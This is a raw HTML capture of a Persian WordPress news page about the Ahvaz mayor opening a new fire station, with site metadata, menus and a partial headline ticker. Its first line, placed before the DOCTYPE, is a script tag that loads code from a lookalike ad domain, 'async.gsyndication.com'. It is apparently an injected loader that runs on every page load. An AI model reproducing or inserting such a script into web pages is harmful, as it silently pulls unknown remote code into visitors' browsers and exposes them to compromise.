

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafakorejavan.ir/?p=23020
body_size: 13054
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<title>تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد - پایگاه خبری تفکر جوان</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tafakorejavan.ir/?p=23020" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد - پایگاه خبری تفکر جوان" />
	<meta property="og:description" content="رضا امینی شهردار اهواز در حاشیه آیین افتتاح و بهره برداری از ایستگاه آتش نشانی شهید فرهادی واقع در کوی سلطان منش در جمع خبرنگاران اظهار کرد: در شانزدهمین روز از چهل و چهارمین بهار آزادی شانزدهمین ایستگاه آتش نشانی کلان شهر اهواز به بهره برداری رسید. شهردار کلان‌شهر اهواز ادامه داد: امروز شانزدهمین ایستگاه" />
	<meta property="og:url" content="https://tafakorejavan.ir/?p=23020" />
	<meta property="og:site_name" content="پایگاه خبری تفکر جوان" />
	<meta property="article:published_time" content="2023-02-05T20:12:53+00:00" />
	<meta property="og:image" content="https://tafakorejavan.ir/wp-content/uploads/2023/02/ImageHandler-2.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tafakorejavan.ir/?p=23020","url":"https://tafakorejavan.ir/?p=23020","name":"تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد - پایگاه خبری تفکر جوان","isPartOf":{"@id":"https://tafakorejavan.ir/#website"},"primaryImageOfPage":{"@id":"https://tafakorejavan.ir/?p=23020#primaryimage"},"image":{"@id":"https://tafakorejavan.ir/?p=23020#primaryimage"},"thumbnailUrl":"https://tafakorejavan.ir/wp-content/uploads/2023/02/ImageHandler-2.jpg","datePublished":"2023-02-05T20:12:53+00:00","author":{"@id":"https://tafakorejavan.ir/#/schema/person/14f0b89881e27295b73757cc20a2d924"},"breadcrumb":{"@id":"https://tafakorejavan.ir/?p=23020#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://tafakorejavan.ir/?p=23020"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tafakorejavan.ir/?p=23020#primaryimage","url":"https://tafakorejavan.ir/wp-content/uploads/2023/02/ImageHandler-2.jpg","contentUrl":"https://tafakorejavan.ir/wp-content/uploads/2023/02/ImageHandler-2.jpg","width":500,"height":302},{"@type":"BreadcrumbList","@id":"https://tafakorejavan.ir/?p=23020#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafakorejavan.ir/"},{"@type":"ListItem","position":2,"name":"تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد"}]},{"@type":"WebSite","@id":"https://tafakorejavan.ir/#website","url":"https://tafakorejavan.ir/","name":"پایگاه خبری تفکر جوان","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafakorejavan.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://tafakorejavan.ir/#/schema/person/14f0b89881e27295b73757cc20a2d924","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tafakorejavan.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8537d22f10120d69a7a05c8f197c01e772fafa546af19b94b2dd5a63577cb011?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/8537d22f10120d69a7a05c8f197c01e772fafa546af19b94b2dd5a63577cb011?s=96&d=identicon&r=g","caption":"ادمین"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="پایگاه خبری تفکر جوان &raquo; تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد خوراک دیدگاه‌ها" href="https://tafakorejavan.ir/?feed=rss2&#038;p=23020" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafakorejavan.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftafakorejavan.ir%2F%3Fp%3D23020" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafakorejavan.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftafakorejavan.ir%2F%3Fp%3D23020&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylecss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='sanscss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/fonts/sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='orangecss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/color/orange.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/jquery.min.js" id="jquerys-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/plugin.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/owl.carousel.js" id="owlcarousel-js"></script>
<link rel="https://api.w.org/" href="https://tafakorejavan.ir/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafakorejavan.ir/index.php?rest_route=/wp/v2/posts/23020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafakorejavan.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tafakorejavan.ir/?p=23020' />
<link href="https://tafakorejavan.ir/wp-content/uploads/2026/01/photo_2026-01-04_09-34-46.jpg" rel="shortcut icon">

<meta property="og:image" content="https://tafakorejavan.ir/wp-content/uploads/2023/02/ImageHandler-2.jpg" />
<!--[if IE]><script src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/modernizr.js"></script><![endif]-->
<meta name="fontiran.com:license" content="JJQVH">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true"> 
<meta name="theme-color" content="#ff7416">
<link rel="pingback" href="https://tafakorejavan.ir/xmlrpc.php">
<link rel="icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-270x270.jpg" />
</head>
<body class="body">
<header class="header_wrapper" role="banner" itemscope="" itemtype="http://schema.org/WPHeader">





<div class="topheader">
<div class="container">

<div class="date"> امروز : یکشنبه, ۲۸ دی , ۱۴۰۴ 
</div>


<nav>
  <div class="menu-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7" class="none"><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25439"><a href="https://tafakorejavan.ir/">خانه</a></li>
<li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a></li>
</ul></div>  </nav>



</div><!-- container -->

</div><!-- topheader -->
<div class="logo_wrapper">
<div class="container">


 <div class="logo">
   
      
   
                    <a href="https://tafakorejavan.ir">
	<img src="https://tafakorejavan.ir/wp-content/uploads/2026/01/header.png" alt="" title="پایگاه خبری تفکر جوان" />

</a>
                </div>
                <!-- logo -->
<div class="left_logo_wrapper">

		  </div> 
</div><!-- left_logo_wrapper -->








</div><!-- container -->

</div><!-- logo_wrapper -->







<nav class="categories">
<div class="containerh">
<div class="bodydeactive"></div>

<div class="navicon"><i class="icon-menu"></i></div>


<ul class="zetta-menu zm-response-switch zm-effect-slide-bottom">
<em class="headfix">
      
   
                    <a href="https://tafakorejavan.ir">
	<img src="https://tafakorejavan.ir/wp-content/uploads/2026/01/header.png" alt="" title="پایگاه خبری تفکر جوان" />

</a>
<i>x</i>
</em>
<span class="cat_menu">
<a title="پایگاه خبری تفکر جوان" href="https://tafakorejavan.ir">صفحه اصلی</a>

<a title="تماس با ما" href="https://tafakorejavan.ir/contactus/">تماس با ما</a>


<span>موضوعات</span>
</span>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-148"><a href="http://tafakorejavan.ir/">صفحه نخست</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://tafakorejavan.ir/?cat=46">بین الملل</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://tafakorejavan.ir/?cat=2">سیاسی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://tafakorejavan.ir/?cat=47">تحلیل ها</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://tafakorejavan.ir/?cat=4">اقتصادی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-135"><a href="https://tafakorejavan.ir/?cat=3">اجتماعی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://tafakorejavan.ir/?cat=48">هنر</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-144"><a href="https://tafakorejavan.ir/?cat=49">علمی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://tafakorejavan.ir/?cat=50">کتاب</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://tafakorejavan.ir/?cat=51">خواندنی ها</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://tafakorejavan.ir/?cat=32">ورزشی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://tafakorejavan.ir/?cat=52">خودرو</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>






 



</div><!-- nav -->
</nav><!-- categories -->



<div class="header_bottom">

<div class="container">


<div class="newsticker">
            <div id="tickform"></div>
        <script language="JavaScript" type="text/javascript">
        var max=0;
        function textlist(){
        max=textlist.arguments[0].length;
        for(i=0;i<max;i++)
        this[i]=textlist.arguments[0][i];
        }
        var pausecontent2=new Array();
        var pausecontent=new Array();
        var i=0;
        </script>
                    <div class="sidebar-latest">
                            <ul>
                            <script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی" href="https://tafakorejavan.ir/?p=15540" rel="bookmark">';
pausecontent[ i ] = "بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان" href="https://tafakorejavan.ir/?p=15537" rel="bookmark">';
pausecontent[ i ] = "موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است" href="https://tafakorejavan.ir/?p=15534" rel="bookmark">';
pausecontent[ i ] = "تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند" href="https://tafakorejavan.ir/?p=15531" rel="bookmark">';
pausecontent[ i ] = "بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند" href="https://tafakorejavan.ir/?p=15528" rel="bookmark">';
pausecontent[ i ] = "اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات" href="https://tafakorejavan.ir/?p=15525" rel="bookmark">';
pausecontent[ i ] = "به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)" href="https://tafakorejavan.ir/?p=15475" rel="bookmark">';
pausecontent[ i ] = "پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="پایان مشخصی برای «کرونا» نداریم" href="https://tafakorejavan.ir/?p=15468" rel="bookmark">';
pausecontent[ i ] = "پایان مشخصی برای «کرونا» نداریم";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی" href="https://tafakorejavan.ir/?p=15464" rel="bookmark">';
pausecontent[ i ] = "استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند" href="https://tafakorejavan.ir/?p=25572" rel="bookmark">';
pausecontent[ i ] = "تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است" href="https://tafakorejavan.ir/?p=25561" rel="bookmark">';
